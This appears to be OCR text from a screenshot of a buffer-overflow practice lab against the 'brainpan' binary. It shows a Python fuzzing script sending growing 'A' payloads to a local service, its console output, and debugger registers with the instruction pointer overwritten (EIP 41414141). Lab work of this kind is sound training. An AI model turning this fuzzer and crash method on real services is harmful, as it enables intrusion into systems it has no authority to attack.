 eclipse-workspace - brainpan/fuzz.py - Eclipse IDE
File Edit Refactoring Source Navigate Search Project Pydev Run Window Help
fuzz
1 import sys, socket
2 import time
3
4 buffer = "A" * 100
5
6 while True:
7
8 try:
9 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
10 s.connect(('127.0.0.1',9999))
11 s.recv(1024)
12 buffer = buffer + "A" * 100
13 s.send(buffer.encode('utf-8'))
14 s.close()
15 time.sleep(1)
16 print("Fuzzing passed %s bytes" % str(len(buffer)))
17
18 except Exception as ex:
19
20 print("Fuzzing crashed at %s bytes" % str(len(buffer)))
21 print(ex)
22 sys.exit()
Console
fuzz.py [C:\Users\ \AppData\Local\Programs\Python\Python39\python.exe]
Fuzzing passed 200 bytes
Fuzzing passed 300 bytes
Fuzzing passed 400 bytes
Fuzzing passed 500 bytes
Fuzzing passed 600 bytes
Immunity Debugger - brainpan.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Co
Call tree
Called from Procedure Calls Comment
Registers (FPU) < < < < <
EAX FFFFFFFF
ECX 3117303F ASCII "shitstorm"
EDX 005FF700 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBX 002AB000
ESP 005FF910 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 31171280 brainpan.<ModuleEntryPoint>
EDI 31171280 brainpan.<ModuleEntryPoint>
EIP 41414141
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 1 FS 0053 32bit 2AE000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010286 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 037F Prec NEAR,64 Mask 1 1 1 1 1 1
005FF910 41414141 AAAA
005FF914 41414141 AAAA
005FF918 41414141 AAAA
005FF91C 41414141 AAAA
005FF920 41414141 AAAA
005FF924 41414141 AAAA
005FF928 41414141 AAAA
005FF92C 41414141 AAAA
005FF930 41414141 AAAA
005FF934 41414141 AAAA
005FF938 41414141 AAAA
005FF93C 41414141 AAAA
005FF940 41414141 AAAA
005FF944 41414141 AAAA
005FF948 41414141 AAAA